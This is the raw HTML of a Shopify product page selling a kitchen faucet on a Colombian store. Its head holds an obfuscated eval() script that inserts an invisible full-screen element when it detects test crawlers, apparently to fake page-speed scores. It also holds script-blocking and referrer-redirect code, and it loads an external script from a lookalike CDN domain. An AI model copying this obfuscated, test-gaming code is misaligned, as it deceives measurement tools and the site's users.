

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://llevelo.co/products/grifo-de-cocina-en-cascada-con-3-funciones
body_size: 51594
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://llevelo.co/products/grifo-de-cocina-en-cascada-con-3-funciones">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="CTlCiLKSzvLVt2sdgUvrUoqBZcna8Fer4h7If4jJxmHSJGWBl446LfXVGVaq+d3AlJE8NsB40MgY1qy8UMpepsFLlplThRqpHu7owEXJw/[base64]/WCKbO942LiF8MyVYp0tcGeguZCcNyoVNSaVav3PXvatWNaThqPvUG8Gp9kiWA=="></script>
    <script src="//llevelo.co/cdn/shop/t/11/assets/secondary.js?v=108993274826804459091718515081" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>  
    
    
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES
 &ndash; RM</title>

    

    

<meta property="og:site_name" content="RM">
<meta property="og:url" content="https://llevelo.co/products/grifo-de-cocina-en-cascada-con-3-funciones">
<meta property="og:title" content="GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES">
<meta property="og:type" content="product">
<meta property="og:description" content="RM"><meta property="og:image" content="http://llevelo.co/cdn/shop/files/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101">
  <meta property="og:image:secure_url" content="https://llevelo.co/cdn/shop/files/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="118.000,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES">
<meta name="twitter:description" content="RM"> <script type="text/javascript"> const observers=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{1===e.nodeType&&("SCRIPT"===e.tagName&&((e.classList.contains("analytics")||e.classList.contains("boomerang"))&&(e.type="text/javascripts"),(e.src.includes("klaviyo.com/onsite")||e.src.includes("cdn.shopify.com/extensions"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),e.textContent.includes("web_pixels_manager_load")&&(e.type="text/javascripts")),"LINK"===e.tagName&&e.href.includes("shopifycloud/checkout-web/assets/runtime")&&(e.setAttribute("data-href",e.href),e.removeAttribute("href")))}))}))}));observers.observe(document.documentElement,{childList:!0,subtree:!0});  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|1200px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|image|largest|contentful|paint|loading|u003c|div|close'.split('|'),0,{})) </script>

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="4cNvyhH85SEpe5KxYAgnvXkdkpUEaJFSakxDVvLGn7E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66930704688/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://llevelo.co/products/grifo-de-cocina-en-cascada-con-3-funciones.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3cb75c6f7917cefd66bb7c615f085ea2","betas":["rich-media-storefront-analytics"],"domain":"llevelo.co","predictiveSearch":true,"shopId":66930704688,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "llevelo-co.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":" shrine-pro |speed up","id":168306147632,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "llevelo.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//llevelo.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=llevelo-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66930704688,"offset":-18000,"reqid":"1ee65118-e66c-49bd-9280-cf9754af9195-1769752120","pageurl":"llevelo.co\/products\/grifo-de-cocina-en-cascada-con-3-funciones","u":"f8a75c2a234a","p":"product","rtyp":"product","rid":8870767132976};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//llevelo.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://llevelo.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//llevelo.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//llevelo.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 234, 234, 234;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 25, 38, 89;
        --color-base-accent-2: 255, 1, 1;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(46deg, rgba(245, 245, 245, 0.99) 19%, rgba(245, 245, 245, 0.53) 86%);
        --gradient-base-background-2: linear-gradient(89deg, rgba(25, 37, 90, 0.44) 7%, rgba(25, 37, 90, 1) 94%);
        --gradient-base-accent-1: #192659;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//llevelo.co/cdn/shop/t/11/assets/base.css?v=112326786937645256911718515030" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//llevelo.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//llevelo.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//llevelo.co/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821718515036"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
      var blockReferrer = ['adspy.com', '0refer.com', 'spybadao.com', 'spypro.io', 'pipiads.com', 'shophunter.io', 'shophunter.com', 'dropship.io'];
      var cName = "__clfref"; function setCookie(e,o,t=2147483647){var n=new Date;n.setTime(n.getTime()+t);var r="expires="+n.toUTCString();document.cookie=e+"="+o+";"+r+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var r=t[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(o))return r.substring(o.length,r.length)}return""}function delete_cookie(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}document.addEventListener('DOMContentLoaded', function(){var e=window.location.hostname;-1!=document.referrer.indexOf(e+"/admin")&&delete_cookie(cName),""!=getCookie(cName)?window.location.href="http://google.com/not-found":document.referrer&&""!=document.referrer&&blockReferrer.some(function(e){if(-1!==document.referrer.indexOf(e))return setCookie(cName,1),window.location.href="https://www.google.com/not-found",!0})});
      var spyTools = ["Ali Hunter", "PPSPY", "Commerce Inspector"];
      var userAgent = window.navigator.userAgent;
      for (var i = 0; i < spyTools.length; i++) {
        if (userAgent.indexOf(spyTools[i]) !== -1) {
          window.location.href = "https://www.example.com/blocked.html"; // Replace with the URL you want to redirect the spy tools to
        }
      }
    </script>
  
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qfi137ki9q");
</script>
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->








  







<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"Antioquia":{"Apartado":true,"Bello":true,"Caldas":true,"Carepa":true,"Caucasia":true,"Chigorodo":true,"Copacabana":true,"Envigado":true,"Girardota":true,"Guarne":true,"Itagui":true,"La Ceja":true,"La Estrella":true,"Marinilla":true,"Medellin":true,"Rionegro":true,"Sabaneta":true,"Turbo":true},"Arauca":{"Arauca":true},"Atlántico":{"Baranoa":true,"Barranquilla":true,"Malambo":true,"Soledad":true},"Bolívar":{"Cartagena":true,"Magangue":true},"Boyacá":{"Chiquinquira":true,"Duitama":true,"Puerto Boyaca":true,"Sogamoso":true,"Tunja":true},"Caldas":{"Chinchina":true,"La Dorada":true,"Manizales":true,"Villamaria":true},"Caquetá":{"Florencia":true},"Casanare":{"Aguazul":true,"Tauramena":true,"Yopal":true},"Cauca":{"Popayan":true,"Santander de Quilichao":true},"Cesar":{"Aguachica":true,"Agustin Codazzi":true,"La Jagua de Ibirico":true,"Valledupar":true},"Córdoba":{"Cerete":true,"Lorica":true,"Monteria":true,"Sahagun":true,"Tierralta":true},"Cundinamarca":{"Bogota":true,"Cajica":true,"Chia":true,"Cota":true,"Facatativa":true,"Funza":true,"Fusagasuga":true,"Girardot":true,"La Calera":true,"Madrid":true,"Mosquera":true,"Soacha":true,"Sopo":true,"Tenjo":true,"Tocancipa":true,"Zipaquira":true},"Huila":{"Garzon":true,"Neiva":true,"Pitalito":true},"La Guajira":{"Maicao":true,"Riohacha":true},"Magdalena":{"Cienaga":true,"Fundacion":true,"Plato":true,"Santa Marta":true},"Meta":{"Acacias":true,"Granada":true,"Puerto Gaitan":true,"Villavicencio":true},"Nariño":{"Ipiales":true,"Pasto":true},"Norte De Santander":{"Cucuta":true,"Ocaña":true,"Pamplona":true,"Villa del Rosario":true},"Quindío":{"Armenia":true,"Calarca":true,"Circasia":true,"La Tebaida":true},"Risaralda":{"Dosquebradas":true,"Pereira":true,"Santa Rosa de Cabal":true},"Santander":{"Barrancabermeja":true,"Bucaramanga":true,"Floridablanca":true,"Giron":true,"Piedecuesta":true,"San Gil":true},"Sucre":{"Sincelejo":true},"Tolima":{"Espinal":true,"Ibague":true},"Valle Del Cauca":{"Buenaventura":true,"Bugalagrande":true,"Caicedonia":true,"Cali":true,"Candelaria":true,"Cartago":true,"El Cerrito":true,"Florida":true,"Ginebra":true,"Guacari":true,"Buga":true,"Jamundi":true,"Palmira":true,"Pradera":true,"San Pedro":true,"Sevilla":true,"Tulua":true,"Yotoco":true,"Yumbo":true,"Zarzal":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

